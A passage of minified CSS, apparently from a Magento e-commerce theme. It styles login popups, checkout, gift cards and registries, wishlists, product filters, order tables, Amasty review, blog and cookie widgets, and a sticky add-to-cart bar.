.1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:0 0}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ccc}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #ccc;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:0 0;border:none}.customer-welcome .action.switch:hover{background:0 0;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:0 0;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.amrev-toolbar-container{margin:20px 0 25px}.amreview-summary-details{flex-basis:auto;margin-left:20px;order:initial;padding:0}.amreview-summary-details .amreview-label .amreview-bar{width:80px}.amreview-summary-info{flex-basis:auto;order:initial}.amreview-description-wrap{width:75%}.amreview-title-review{margin-right:280px}.amreview-customer-review{margin-bottom:8px}.amreview-add-new{flex-basis:auto;order:initial}.amreview-info-wrapper .amreview-summary-info,.amreview-info-wrapper .amreview-summary-details,.amreview-info-wrapper .amreview-add-new{vertical-align:middle}.amreview-info-wrapper .amreview-summary-details{border-right:2px solid #c4c4c4;margin:0 auto 0 0;padding:0 15px 0 25px}.amreview-info-wrapper .amreview-add-new{background:0 0;display:inline-block;margin:0 0 0 25px;padding-right:0}.amreview-widget-container.-grid .amreview-review-items{justify-content:space-between}.amreview-widget-container.-grid .amreview-rating-wrapper{margin-bottom:0}.amreview-widget-container.-grid .amreview-review-wrapper.review-item{background:#f8fcff;border-bottom:0;width:49%}.amreview-widget-container.-grid .amreview-title{background:0 0;cursor:unset;padding:10px 0;pointer-events:none}.amreview-widget-container.-grid .amreview-title:after{display:none}.amreview-widget-container.-grid .amreview-description-wrapper{min-width:200px}.amreview-widget-container.-grid .amreview-message{max-width:290px}.amreview-widget-container.-sidebar .amreview-rating-wrapper{max-width:30%;min-width:120px}.desktop.three-columns aside.left,.desktop.three-columns aside.right{max-width:271px;width:24%}.desktop.three-columns section.content{width:52%}.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{max-width:271px;width:30%}.amblog-helpful-wrap{margin:0;right:0;top:0}.amblog-tabs-block.-block .amblog-list.-active{justify-content:flex-start}.amblog-content-tab{margin-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-item{width:48%}.amblog-grid-list{-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.amblog-grid-list>.amblog-item,.amblog-grid-list .slick-slide .amblog-item{margin-right:3%;width:31%}.amblog-grid-list>.amblog-item{min-width:190px}.amblog-grid-list .slick-slide .amblog-item{min-width:150px}.amblog-grid-list>.amblog-item:nth-child(3n+0),.amblog-grid-list .slick-slide .amblog-item:nth-child(3n+0){margin-right:0}.page-layout-3columns .amblog-grid-list{justify-content:space-between}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:20px;width:calc(51% - 20px)}.page-layout-3columns .amblog-grid-list>.amblog-item:nth-child(2n+0),.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item:nth-child(2n+0){margin-right:0}.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 20px}.checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap{left:unset;margin-left:unset;width:21%}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:5px;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}@keyframes ctaSheen{0%{background-position:-160% 0}100%{background-position:160% 0}}.sticky-add-to-cart-outer{background:rgba(40,39,39,.75);backdrop-filter:blur(10px);position:fixed;bottom:0;left:0;right:0;display:flex;justify-content:space-between;align-items:center;padding:15px;z-index:888;box-shadow:rgba(0,0,0,.2) 8px -9px 20px 0px,inset 0 1px 1px rgba(255,255,255,.08);padding-bottom:15px;will-change:opacity,transform;opacity:0;visibility:hidden;transform:translateY(100%);pointer-events:none;transition:opacity .35s ease,transform .35s ease,bottom .3s ease,visibility 0s linear .35s}.sticky-add-to-cart-outer.is-open.components-ready{opacity:1;visibility:visible;transform:translateY(0);pointer-events:auto;transition:opacity .35s ease,transform .35s ease,bottom .3s ease}.sticky-add-to-cart-outer.cfp-mode .sticky-price,.sticky-add-to-cart-outer.cfp-mode .price-label,.sticky-add-to-cart-outer.cfp-mode .sticky-product-discount,.sticky-add-to-cart-outer.cfp-mode .sticky-qty{display:none !important}@media screen and (max-width:768px){.sticky-add-to-cart-outer.cfp-mode .sticky-product-name{display:-webkit-box 